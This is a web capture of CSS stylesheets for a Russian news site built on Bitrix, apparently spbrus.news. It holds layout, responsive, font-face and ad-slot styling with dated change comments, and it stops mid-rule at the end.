	.news-list.news-list-two-column .news-item:nth-child(2n + 1) {margin: 0 0 20px;}
	.news-list.news-list-two-column .news-item:nth-child(3n + 1) {margin: 0 0 20px;}
	
	.article {
		padding: 30px 34px 28px;
	}
	blockquote {
		padding: 25px 34px 24px;
		margin: 0 -34px 25px;
	}
	.article-img {margin: 0 0 34px;}
	.comment-block {padding: 34px;}
	.min-margin {margin-bottom: -20px;}
	.captcha-img {float: none;}
	.captcha-input {margin: 0;}
	.comment-list {margin: 0 0 34px;}
	.comment-item {padding: 27px 0 20px;}
	.registration-block {padding: 26px 34px 34px;}
	.reg-text {margin: 0 0 25px;}
	.enter-block {padding: 34px;}
	.blog-author {
		padding: 34px 34px 28px;
		margin: 0 0 45px;
	}
	.blog-author-info {margin-left: 134px;}
	.album-block {padding: 34px;}
	.gallery-block {padding: 34px;}
	.album-item {padding: 26px 0 0;}
	.album-img {margin: 0 0 30px 8%;}
	.album-img:nth-child(4n + 1) {margin: 0 0 30px;}
	.links-block {
		margin: 0 0 39px;
		padding: 34px 0 3px 34px;
	}
	.links-block .links-left {
		overflow: hidden;
		float: none;
		width: auto;
		margin: 0 0 30px;
	}
	.links-block .city-img-text {
		float: right;
		width: 55%;
		padding: 40px 34px 0 0
	}
	.links-block .city-img-cube {
		float: left;
		width: 45%;
		padding: 0 20px 0 0;
	}
	.links-block .links-right {
		margin: 0;
	}
}
@media screen and (max-width: 560px) {
	h1 {
		margin: 0 0 22px;
		font-size: 20px;
		line-height: 24px;
	}
	.banner-long {display: none;}
	.article-bottom {
		padding: 24px 0 0;
		text-align: center;
	}
	.webs {display: none;}
	.up {
		display: inline-block;
		float: none;
	}
	.comment-form {padding: 33px 34px 35px;}
	.footer-links {
		overflow: hidden;
		clear: left;
		float: none;
	}
	.footer-links a:first-child{margin: 0;}
	.enter-links a {
		clear: left;
		float: none;
		display: block;
		width: auto;
		max-width: none;
		margin: 15px 0 0;
	}
	.search-result .search-item-tags {
		float: none;
		width: 100%;
		margin: 0 0 5px;
	}
	.search-result .search-item-date {
		float: none;
		width: 100%;
		text-align: left;
	}
}
@media screen and (max-width: 480px) {
	.news-block, .banner-line {width: 840px;}
	.partners-holder {width: 840px;}
	.news-block .news-item {width: 260px;}
	.news-date {padding: 0 10px 0 0;	}
	.news-comment {padding: 0 10px 0 0;}
	.banner, .partners-img {
		width: 260px;
		height: auto;
	}
	blockquote {
		font-size: 1.5em;
		line-height: 20px;
	}
	.article p {
		margin: 0 0 25px;
		font-size: 1.6em;
		line-height: 20px;
	}
	.comment-text {
		font-size: 1.6em;
		line-height: 20px;
	}
	.comment-form {padding: 14px 14px 14px;}
	.reg-text {
		font-size: 1.6em;
		line-height: 20px;
	}
	.input-min {
		float: none;
		width: 100%;
		margin: 0 0 15px;
	}
	.back {
		float: left;
		clear: left;
		margin: -24px 0 30px;
	}
	.title-date {
		float: left;
		clear: left;
		margin: -24px 0 30px;
		padding: 0;
	}
	.links-block .link-item {
		width: 40%;
		margin: 0 0 40px 20%;
	}
	.links-block .link-item:nth-child(3n + 1){
		clear: none;
		margin: 0 0 40px 20%;
	}
	.links-block .link-item:nth-child(2n + 1){
		clear: left;
		margin: 0 0 40px
	}
	.album-img {
		width: 45%;
		margin: 0 0 30px 10%;
	}
	.album-img:nth-child(2n + 1) {
		clear: left;
		margin: 0 0 30px;
	}
	.news-feed {padding: 39px 0 24px;}
	.today {padding: 40px 0 24px;}
	.blog-author-photo {
		float: none;
		margin: 0 0 30px;
	}
	.blog-author-info {margin-left: 0;}
	.publication-icons {
		position: static;
		width: auto;
		margin: 0 0 10px;
	}
	.p-icon {
		width: 30px;
		height: 30px;
		margin: 0 0 0 20px;
	}
	.p-icon img {width: 30px;}
	.publication-link {margin: 0 0 20px;}
}
@media screen and (max-width: 420px) {
	body {overflow-x: hidden;}
	.submit {font-size: 18px;}
	
}

/************************* blog-author *************************/
.blog-author {
	position: relative;
	padding: 55px 55px 48px;
	margin: 0 0 55px;
	background: #fff;
}
.blog-author:before {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.blog-author:after {
	display: block;
	content: '';
	clear: left;
}
.blog-author-photo {
	float: left;
	width: 100px;
}
.blog-author-photo img {width: 100%;}
.blog-author-info {
	margin-left: 145px;
}
.blog-author-info h3 {
	margin: -4px 0 3px;
	color: #3bc5a3;
	font-size: 24px;
	line-height: 27px;
	text-decoration: underline;
}
.blog-author-status {
	margin: 0 0 23px;
	font-size: 1.2em;
	font-style: italic;
}
.blog-author-text {
	font-size: 1.6em;
}
.article .news-author {
	padding: 0;
	margin: 0 0 36px;
}
.article .news-author-name a {
	color: #000;
	text-decoration: underline;
}
.article .news-author-name a:hover {
	color: #0780cf;
	text-decoration: none;
}
/************************* publications *************************/
.publication {
	position: relative;
	padding: 55px;
	margin: 0 0 55px;
	font-size: 1.8em;
	background: #fff;
}
.publication:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.publication-list {
	margin: 0 0 50px;
	padding: 0 0 3px;
}
.publication-item {
	position: relative;
	background: #f6f6f6;
	padding: 16px 17px 13px 20px;
	margin: 0 0 2px;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.publication-item:hover {background: #3bc5a3;}
.publication-icons {
	position: absolute;
	right: 17px;
	top: 50%;
	overflow: hidden;
	width: 74px;
	margin-top: -10px;
}
.p-icon {
	position: relative;
	float: left;
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 0 0 7px;
}
.p-icon:first-child{margin: 0;}
.p-icon img {
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.icon-white {opacity: 0;}
.publication-item:hover .icon-black {opacity: 0;}
.publication-item:hover .icon-white {opacity: 1;}
.publication-item:hover .p-icon:hover .icon-black {opacity: 1;}
.publication-item:hover .p-icon:hover .icon-white {opacity: 0;}
.publication-link {
	margin-right: 84px;
}
.publication-link a {
	color: #0780cf;
	text-decoration: none;
}
.publication-item:hover .publication-link a {color: #fff;}
.publication-link a:hover {text-decoration: underline;}


/* additional */
.article img {width: 100% !important;}

/* 20.10.2015 */
.enter-form img {margin: 0 0 30px;}
input[type=file]{
	display: block;
    width: 100%;
    box-sizing: border-box;
    height: 40px;
    padding: 7px 15px;
	padding-top: 7px;
    margin: 0 0 15px;
    color: #000;
    font-size: 1.6em;
    border: 1px solid #d4d4d4;
}
input[type=file]:hover, input[type=file]:focus {
    border: 1px solid #46d0ae;
}
.enter-form label {
	display: block;
    margin: 0 0 5px;
    color: #b3b3b3;
    font-size: 1.4em;
}
.enter-form img {
	max-width: 100%;
	height: auto !important;
}
img.calendar-icon {
	float: left;
	box-sizing: border-box;
	margin: 0 10px 0 0;
}
.enter-form small {
	display: block;
	margin: 0 0 20px;
	padding: 1px 0 0;
	font-size: 1.2em;
}
.bxlhe-frame {
	margin: 0 0 15px;
    border: 1px solid #d4d4d4;
}
.bxlhe-frame:hover {border: 1px solid #46d0ae;}
.reviews-reply-field-text {
    margin: 0;
    border: 0;
}
.reviews-reply-field-text:hover {border: 0;}

.submit[name=iblock_submit] {margin-top: 40px;}
.submit[name=iblock_apply] {margin-top: 40px;}
.submit[name=iblock_cancel] {margin-top: 40px;}

.comment-item a {
	color: #0780cf;
	font-size: 1.8em;
    line-height: 28px;
	text-decoration: none;
}
.comment-item a:hover {text-decoration: underline;}

.blog-author-info h3 {text-decoration: none;}
.blog-author-info h3 a {color: #3bc5a3;}

form[name=form_auth] {margin: 0 0 50px;}

.notetext {
	display: block;
	margin: -18px 0 28px;
	font-size: 1.6em;
}

/* 23.10.2015 */
.footer-webs {
	overflow: hidden;
	padding: 20px 0 0;
}
.footer-webs-text {
	float: left;
	margin: 0 14px 0 0;
	color: #fff;
	font-size: 1.4em;
}
.footer-webs-icon {
	overflow: hidden;
	float: left;
}
.footer-webs-icon a {
	float: left;
	width: 20px;
	height: 20px;
	margin: 0 8px 0 0;
	color: #fff;
	font-size: 1.3em;
	font-weight: bold;
	line-height: 18px;
	text-align: center;
	text-decoration: none;
	border: 1px solid #fff;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.footer-webs-icon a:hover {
	color: #46d0ae;
	border: 1px solid #46d0ae;
}
.fw-green {display: none;}
.footer-webs-icon a:hover .fw-white {display: none;}
.footer-webs-icon a:hover .fw-green {display: inline-block;}
.footer-web3 img {
	vertical-align: middle;
	width: 12px;
}


@media screen and (max-width: 1024px){
	.footer-webs {text-align: center;}
	.footer-webs-text, .footer-webs-icon {
		display: inline-block;
		float: none;
		vertical-align: top;
	}
}




.blog-author-info h3 {font-family: 'pf_dindisplay_probold';}
.blog-author-numbers {margin: -21px 0 22px;}
.blog-author-num {
	padding: 0 18px 0 0;
	color: #2eb695;
	font-size: 1.4em;
}
.blog-author-num img {vertical-align: top;}
.blog-author-num1 {
	width: 15px;
	margin-top: 4px;
	margin-right: 5px;
}
.blog-author-num2 {
	width: 22px;
	margin-top: 2px;
	margin-right: 5px;
}
.news-item .blog-author-numbers {margin: 3px 0 0;}

.raiting-holder {margin: 0 0 40px;}
.raiting-block {
	position: relative;
	padding: 47px 55px 55px;
	margin: 0 0 55px;
	background: #fff;
}
.raiting-block:after {
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
	height: 3px;
	content: '';
	background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.tabs-top {text-align: center;}
.tabs-top ul {display: inline-block;}
.tabs-top li {display: inline-block;}
.tabs-top a {
	position: relative;
	display: block;
	height: 31px;
	margin: 0 9px 4px;
	padding: 7px 13px 0;
	color: #231f20;
	font-size: 1.8em;
	text-decoration: none;
}
.tabs-top .active a {
	font-family: 'pf_dindisplay_probold';
	background: url(images/tab-bg.png) 0 -62px repeat-x;
}
.tabs-top a:hover span, .tabs-top .active span {border-bottom: 0;}
.tabs-top .active a:before, .tabs-top .active a:after {
	position: absolute;
	top: 0;
	display: block;
	width: 16px;
	height: 31px;
	content: '';
}
.tabs-top .active a:before {
	left: -16px;
	background: url(images/tab-bg.png) 0 0 no-repeat;
}
.tabs-top .active a:after {
	right: -16px;
	background: url(images/tab-bg.png) 0 -31px no-repeat;
}
.tabs-top a span {
	border-bottom: 1px dashed #231f20;
}
.tab-content {
	display: none;
	padding: 40px 0 0;
}
.tab-content:after {
	display: block;
	content: '';
	clear: both;
}
.tab-item {
	float: left;
	width: 30%;
	margin: 0 0 20px 5%;
}
.tab-item:nth-child(3n + 1) {
	clear: left;
	margin: 0 0 20px;
}
.tab-item .blog-author-numbers {margin: 3px 0 0;}
.tab-item .news-name {margin: 0 0 11px;}
.tab-item .news-author {padding: 1px 0 5px;}
.tab-item .blog-author-num1 {margin-top: 3px;}


.raiting-table {
	margin: 0 0 32px;
}
.tab-content .search {
    float: none;
    width: auto;
    height: 40px;
    margin: 0 0 37px;
}
.raiting-row {
	display: table;
	width: 100%;
	margin-top: -1px;
	border-top: 1px solid #e2e2e2;
	border-bottom: 1px solid #e2e2e2;
}
.raiting-letter {
	display: table-cell;
	vertical-align: top;
	width: 30%;
	padding: 39px 45px 0 0;
	height: 100%;
	color: #2eb695;
	font-size: 49px;
	font-family: 'pf_dindisplay_probold';
	line-height: 50px;
	text-align: right;
	text-transform: uppercase;
	border-right: 1px solid #e2e2e2;
}
.raiting-table-list {
	display: table-cell;
	vertical-align: top;
	width: 70%;
	padding: 40px 0 10px 45px;
	height: 100%;
}
.raiting-table-list .tab-item {
	width: 48%;
	margin: 0 0 20px 4%;
}
.raiting-table-list .tab-item:nth-child(3n + 1) {
	clear: none;
	margin: 0 0 20px 4%;
}
.raiting-table-list .tab-item:nth-child(2n + 1) {
	clear: left;
	margin: 0 0 20px;
}
.sidebar .tab-item {
	width: 100%;
	margin: 0 0 20px;
}
.sidebar .tab-item:nth-child(3n + 1) {
	margin: 0 0 20px;
}
.sidebar .raiting-table, .sidebar .tabs-top {margin: 0 -15px;}
.sidebar .raiting-table {padding: 20px 0 0;}
.sidebar .raiting-letter {
	width: 15%;
	padding: 17px 0 0;
	font-size: 30px;
	text-align: center;
}
.sidebar .raiting-table-list {
	width: 85%;
	padding: 25px 0 1px 25px;
}
.tab-arrow2 {opacity: 0;}
.comment-button:hover .tab-arrow1 {opacity: 0;}
.comment-button:hover .tab-arrow2 {opacity: 1;}
.read-button:hover .tab-arrow1 {opacity: 0;}
.read-button:hover .tab-arrow2 {opacity: 1;}
.tab-item .arrow-icon {
    position: absolute;
	top: 0;
	left: 0;
	width: 21px;
	margin: 0;
}
.inline-icon {
	position: relative;
	display: inline-block;
    width: 21px;
	margin: 4px 15px 0 0;
    vertical-align: top;
}
.tab-item .comment-button {
    padding: 11px 0 10px;
	margin: 2px 0 0;
    font-size: 1.8em;
}
.tab-item .read-button {
    padding: 11px 0 10px;
	margin: 2px 0 0;
    font-size: 1.8em;
}
.comment-button:hover .arrow-icon {
	-moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
.read-button:hover .arrow-icon {
	-moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}


@media screen and (max-width: 960px){
	.raiting-letter {
		width: 15%;
		padding: 24px 0 0;
		text-align: center;
	}
	.raiting-table-list {
		width: 85%;
		padding: 25px 0 1px 25px;
	}
}
@media screen and (max-width: 800px){
	.tab-item {
		width: 48%;
		margin: 0 0 20px 4%;
	}
	.tab-item:nth-child(3n + 1) {
		clear: none;
		margin: 0 0 20px 4%;
	}
	.tab-item:nth-child(2n + 1) {
		clear: left;
		margin: 0 0 20px;
	}
}
@media screen and (max-width: 640px){
	.raiting-block {
		padding: 30px 34px 34px;
		margin: 0 0 45px;
	}
	.blog-author {
		padding: 34px 34px 28px;
		margin: 0 0 45px;
	}
	.blog-author-info {margin-left: 134px;}
}
@media screen and (max-width: 560px){
	.raiting-table-list .tab-item {
		width: 100%;
		margin: 0 0 20px;
	}
	.raiting-table-list .tab-item:nth-child(3n + 1) {
		margin: 0 0 20px;
	}
}
@media screen and (max-width: 480px){
	.tab-item {
		width: 100%;
		margin: 0 0 20px;
	}
	.tab-item:nth-child(3n + 1) {
		margin: 0 0 20px;
	}
	.raiting-all {padding: 30px 0 0;}
	.raiting-table, .tabs-top {margin: 0 -15px;}
	.raiting-table {margin-bottom: 20px;}
	.raiting-letter {
		width: 15%;
		padding: 17px 0 0;
		font-size: 30px;
	}
	.raiting-table-list {
		width: 85%;
	}
	.blog-author-photo {
		float: none;
		margin: 0 0 30px;
	}
	.blog-author-info {margin-left: 0;}
	.publication-icons {
		position: static;
		width: auto;
		margin: 0 0 10px;
	}
	.p-icon {
		width: 30px;
		height: 30px;
		margin: 0 0 0 20px;
	}
	.p-icon img {width: 30px;}
	.publication-link {margin: 0 0 20px;}
}

a.back.active {
    text-decoration: underline;
}

/*********** 04.07.2016 ***********/
.article-page-nav {
	overflow: hidden;
	margin: 0 0 40px;
}
.article-page-prev, .article-page-next {
	display: block;
	width: 50%;
	height: 47px;
	color: #818181;
	font-size: 16px;
	line-height: 47px;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}
.article .article-page-prev, .article .article-page-next {
	color: #818181;
	text-decoration: none;
}
.article-page-prev {
	float: left;
	background: #f4f4f4;
}
.article-page-next {
	float: right;
	background: #eee;
}
.article .article-page-prev:hover, .article .article-page-next:hover {
	color: #fff;
	text-decoration: none;
	background: #3bc5a3;
}
@media screen and (max-width: 560px){
	.article-page-prev, .article-page-next {width: 100%;}
}

/******************* partners page styles *****************/
.our-partners {
	overflow: hidden;
	padding: 0 0 1px;
}
.op-block {
	position: relative;
	padding: 55px 55px 50px;
	margin: 0 0 54px;
	background: #fff;
}
.op-block:after {
	display: block;
	content: '';
	clear: both;
}
.op-block:before {
    position: absolute;
    bottom: -3px;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    height: 3px;
    content: '';
    background: url(images/news-item-shadow.png) 0 0 repeat-x;
}
.op-img {
	float: left;
	width: 100px;
	height: 100px;
	line-height: 96px;
	text-align: center;
	border: 1px solid #e5e5e5;
}
.op-img img {vertical-align: middle;}
.op-content {
	margin: -4px 0 0 144px;
}
.op-title {
	margin: 0 0 13px;
	font-size: 24px;
	font-family: 'pf_dindisplay_probold';
	line-height: 27px;
}
.op-links {
	padding: 0 0 1px;
	margin: 0 0 18px;
	font-size: 14px;
}
.op-link {
	margin: 0 0 4px;
}
.op-link a {color: #0780cf;}
.op-text {
	font-size: 14px;
}
.op-text a {color: #000;}
.op-hidden {display: none;}
@media screen and (max-width: 640px){
	.op-block {
		padding: 24px 24px 19px;
		margin: 0 0 24px;
	}
	.op-content {margin: -4px 0 0 124px;}
}
@media screen and (max-width: 480px){
	.op-img {
		float: none;
		margin: 0 0 30px;
	}
	.op-content {
		margin: -4px 0 0;
	}
}



 

/******************* open microphone styles *****************/ 
.om-author-num img {
	margin: 0 3px 0 0;
}
.om-author-photo-num {
	position: relative;
	z-index: 5;
	width: 23px;
	height: 23px;
	margin: -14px 0 0 -9px;
	color: #3bc5a3;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
	background: #fff;
	border: 1px solid #3bc5a3;
	border-radius: 50%;
}
.om-author-photo-text {
	padding: 0 0 0 13px;
	color: #000000;
	font-size: 13px;
	line-height: 16px;
}
.om-block {padding: 90px 0 0;}
.om-button {padding: 30px 0 0;}
.om-form {margin: 0;}
.om-form h2 {
	color: #0780cf;
	text-align: left;
	text-transform: none;
}
.om-form-file {
	position: relative;
	float: left;
	width: 150px;
	height: 150px;
	border: 1px solid #d4d4d4;
	background: url(images/load-icon.png) 50% 45px no-repeat;
}
.om-form-file:hover {border: 1px solid #46d0ae;}
.om-file-input {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100%  !important;
	opacity: 0.01;
	cursor: pointer;
}
.om-file-text {
	display: block;
	padding: 85px 0 0;
	color: #b3b3b3;
	font-size: 16px;
	text-align: center;
}
.om-form-side {
	margin: 0 0 0 165px;
}
.om-form-side .textarea {height: 95px;}
.om-title-right {
	float: right;
	padding: 15px 0 0;
}
.om-title-link {
	float: left;
	margin: 0 0 0 15px;
	color: #818181;
	font-size: 14px;
	text-decoration: none;
}
.om-title-link:hover, .om-title-link.active {
	text-decoration: underline;
}
.select-block {padding: 0 0 8px;}
.select-block select {width: 100%;}
.om-answer-list .news-item {
    position: relative;
    float: none;
    width: auto;
    margin: 0 0 52px;
}
.om-answer-list .news-img {position: relative;}
.om-answer-icon {
	position: absolute;
	top: 20px;
	left: 20px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	text-align: center;
	background: #fff;
	border-radius: 50%;
}
.om-answer-list .om-answer-icon img {
	width: auto;
	vertical-align: middle;
}
.om-question-info {
	float: left;
}
.om-question-bottom .webs {
	float: right;
}
.om-question-button {
	overflow: hidden;
	padding: 40px 0 0;
}
.article .comment-button {
	color: #46d0ae;
}
.article .comment-button:hover {
	color: #fff;
	text-decoration: none;
}
.article .comment-button-red {
	color: #d35252;
	text-decoration: none;
	border: 1px solid #d35252;
}
.article .comment-button-red:hover, .article .comment-button-red.active {
	color: #fff;
	background: #d35252;
	text-decoration: none;
}
.om-question-button .comment-button {
	float: left;
	width: 45%;
}
.om-question-button .comment-microphone-button {  
	float: left;
	width: 45%;
}
.om-question-button .comment-button-red {
	float: right;
}
.om-question-info {
	float: left;
	padding: 3px 0 0;
}
.om-info-link {
	float: left;
	padding: 0 0 0 22px;
	color: #818181;
	font-size: 16px;
}
.om-info-link1 {
	margin: 0 15px 0 0;
	background: url(images/om-like.png) 0 0 no-repeat;
}
.om-info-link2 {background: url(images/om-rss.png) 0 0 no-repeat;}
.om-info-link-num {
	color: #3bc5a3;
}
.article .om-info-link {
	color: #818181;
}
.article .om-info-link.__disabled {
	color: #0780cf;
}
.om-main-page {
	padding: 0 0 40px;
}
.om-author-about .news-author-name {margin: 0 0 5px;}
.news-author-status .om-author-num {
	display: inline-block;
	height: 14px;
	padding: 0 0 0 15px;
	margin: 0 0 0 15px;
	font-size: 14px;
	font-style: normal;
	line-height: 16px;
	border-left: 1px solid #000;
}
.news-author-status .om-author-num img {
	height: 12px;
	margin: 1px 0 0;
	vertical-align: top;
}


@media screen and (max-width: 720px){   
	.om-main-page {padding: 0 0 4px;}
}
@media screen and (max-width: 720px){
	.om-question-info {
		float: none;
		padding: 3px 0 0;
	}
	.om-question-bottom .webs {
		float: none;
		clear: left;
		padding: 20px 0 0;
	}
}
@media screen and (max-width: 560px){
	.om-form-file {
		float: none;
		margin: 0 auto 15px;
	}
	.om-form-side {margin: 0;}
	.om-info-link1 {
		margin: 0 15px 10px 0;
	}
	.om-question-button .comment-button {
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.om-question-button .comment-button-red {
		float: none;
		margin: 0;
	}
}
@media screen and (max-width: 480px){
	.om-title-right {
		overflow: hidden;
		float: none;
		clear: both;
		margin: -10px 0 0;
		padding: 0 0 30px;
	}
	.om-title-link:first-child {margin: 0;}
}


.article p {font-size: 18px;}
.comment-block p a {color: #0780cf;}

#input-picture-file-image {
    display: block;
    color: #b3b3b3;
    font-size: 16px;
    text-align: center;
    width: inherit;
    height: inherit;
} 

/************ additional 27.12.2016 *************/
.anonim-author .news-author-about {
    margin: 0;
}


/*13 04 2017*/
.inc_main_news{float:left; width:285px; padding-left:40px;}
.inc_main_news h1{color: #46d0ae; font-size: 36px; font-weight: 400; line-height: 36px; margin-bottom:30px;}
.inc_main_news h2{font-size: 32px; font-weight: 400; line-height: 34px; margin-bottom:30px; text-align:left; text-transform:none;}

/*17.05.2017*/
#video_outer{position:relative;}
#video_outer .adv{position:absolute; width:325px; height:105px; bottom:73px; opacity:0; display:block; transition: 1s;} 
#video_outer:hover .adv{opacity:1;}
.sidebar  #video_outer .adv{width:165px; height:53px; bottom:40px;} 
.sidebar  #video_outer .adv img{width:165px; height:53px; } 

.news-item .news-img.checked_water::after{
	background:url(/bitrix/templates/freepixel_template/images/checked_mosnews.png) 0 0 no-repeat;
	content:"";
	width:100px;
	height:92px;
	position: absolute;
    bottom: 0;
    right: 0;
    display: block;	
    margin: 86px 0 0 191px;
	opacity:1;
}

/*8.11.2017*/
.social_icons_fixed{position:fixed; left:0; bottom:1%; background:rgba(59, 197, 163, 1); border-radius: 0 5px 5px 0;padding: 5px 5px 5px 3px; z-index: 1;}
.social_icons_fixed a{color: #fff;  display:block; font-size:22px; background: rgb(59, 197, 163); margin-bottom:3px;}
.social_icons_fixed a.vk{background: #fff; border-radius: 4px; padding: 1px; font-size: 16px; color: rgb(59, 197, 163);}


/*21,02,2018*/
#video-placeholder-vk{padding:0;}
.article{margin-bottom:20px;}

/*15.03.2018*/
.iframe_vk{position:fixed; bottom:60px; right:10px;z-index: 1;box-shadow: 0px 0px 6px 2px #333;  max-width:510px; overflow:hidden;}
#video-placeholder-vk{margin-bottom:0 !important; max-width:510px; overflow:hidden;}

.iframe_yt{position:fixed; bottom:10px; right:10px;z-index: 1;box-shadow: 0px 0px 6px 2px #333; line-height: 0;}
.iframe_yt .comment-block{margin:0; padding:0;}

.videoObertka{float: left;margin-right: 20px;}

@media screen and (max-width: 960px){ 
	.sidebar {display: block;float: none; width: auto;}
	.sidebar .search{display: none;}
	.sidebar .side-city{display: none;}
	.sidebar .side-author{display: none;}
	.sidebar .side-banner{display: none;}
	.sidebar .news-list{display: none;}
	.sidebar #video-placeholder-vk{background:none;}
	.sidebar #video-placeholder-vk::after {background: none;}
	.sidebar .iframe_vk {position: relative; box-shadow:none;}
	.sidebar .iframe_yt {position: relative; box-shadow:none;}
}


/*11.12.2018*/
.faq_toggle {font-size: 12pt; padding-bottom:10px;}
.faq_toggle a {font-size: 12pt; font-weight:bold; text-decoration:none; color:#000;}
.faq_toggle .faq_answer{display:none; padding-left:16px; padding-bottom:20px;}

.InnerPageBannerTop{margin:0 0 40px;}


.city{
	display:flex;
}
.city_adv-desktop-2-3{
	margin-top: -40px;
	margin-bottom: -5px;
}
.sidebar_adv-desktop-2-3{
	margin-bottom:30px;
}
.top_adv-mobile-5, .bottom_adv-mobile-6{
	display:none;
}
.top_adv-desktop-1, .top_adv-desktop-4{
	max-width: 1020px;
	padding: 0 20px;
	margin: 0 auto;
}
@media screen and (max-width: 750px){
	.top_adv-desktop-1{
		display:none;
	}
	.top_adv-mobile-5, .bottom_adv-mobile-6{
		display:block;
	}
	.bottom_adv-mobile-6{
		position:fixed;
		bottom:0;
		left:0;
		width:100%;
		z-index: 99;
	}
	.bottom_adv-mobile-6 button{
		position:absolute;
		right:15px;
		top:-20px;
		width:40px;
		height: 40px;
		background:#fff;
		border-radius:50%;
		border: 1px solid grey;
	}
}

--- FILE ---
content_type: text/css
request_url: https://spbrus.news/bitrix/templates/spbrus.news%20-%202024/css/all.css?v=1
body_size: 3295
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto+Flex:opsz,wght@8..144,100..1000&display=swap');
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Bold.woff2') format('woff2'),
        url('../fonts/Roboto-Bold.woff') format('woff'),
        url('../fonts/Roboto-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Regular.eot');
    src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Regular.woff2') format('woff2'),
        url('../fonts/Roboto-Regular.woff') format('woff'),
        url('../fonts/Roboto-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Light.eot');
    src: url('../fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Light.woff2') format('woff2'),
        url('../fonts/Roboto-Light.woff') format('woff'),
        url('../fonts/Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Medium.eot');
    src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Medium.woff2') format('woff2'),
        url('../fonts/Roboto-Medium.woff') format('woff'),
        url('../fonts/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
/************************* reset *************************/
html{
	height: 100%;
	margin: 0;
	padding: 0;width: 100%;
	background: #fff;
	font-size: 0.052vw;
}
body{
	height: 100%;
	width: 100%;
	position: relative;
	margin: 0;
	padding: 0;
	color: #151515;
	font-size: 20px;
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	line-height: 28px;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
h1, h2, h3, h4, p, ul, li, a, span, div, input, textarea, select, form, fieldset, button, dl, dd, dt, figure, figcaption, blockquote, caption, aside, section {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	box-sizing: border-box;
}
img {
	margin: 0;
	padding: 0;
	border-style: none;
	vertical-align: bottom;
}
input, textarea, select, button {
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	vertical-align:middle;
	border: 0;
	outline: 0;
	background: none;
}
a:hover {text-decoration: none;}
ul li {list-style: none;}
/************************* common styles *************************/
.holder {
	padding: 0 15px;
}
@media (min-width: 576px){
	.holder {
		max-width: 540px;
		margin: auto;
		padding: 0;
	}
}
@media (min-width: 768px){
	.holder {
		max-width: 720px;	
	}
}
@media (min-width: 1024px) {
	.holder {
		max-width: 960px;
	}
}
@media (min-width: 1300px){
	.holder {
		max-width: 1160px;
	}
}
@media (min-width: 1440px){
	.holder {
		max-width: 1360px;
	}
}
.holder:after {
	display: block;
	content: '';
	clear: both;
}
a {transition: all .3s linear;}
p {margin: 0 0 28px;}
p:last-child {margin: 0;}
p a, .article li a {color: #000;}
.center {text-align: center;}
.upper {text-transform: uppercase;}
.button-holder {text-align: center;}
.button {
	position: relative;
	display: inline-block;
	width: 100%;
	max-width: 370px;
	padding: 10px 30px 13px;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	background: #E8C480;
	border-radius: 5px;
	transition: all .3s linear;
}
.button:hover {
	background: #3C3C47;
}
/************************* wrapper *************************/
#wrapper {
	position: relative;
	overflow: hidden;
}
/************************* header *************************/
.header .holder {
	max-width: none;
	padding: 0 50px;
}
.header-top {
	padding: 35px 0 0;
	background: #fff;
	border-bottom: 1px solid #151515;
}
.header-top-block {
	position: relative;
}
.header-logo {
	margin: 0 0 33px;
	display: flex;
	justify-content: center;
}
.header-nav-list {
	display: flex;
	justify-content: center;
	gap: 5px;
}
.header-nav-list li {
	font-family: 'Roboto Flex';
	font-weight: 500;
	font-size: 20px;
	line-height: 24px;
}
.header-nav-list a {
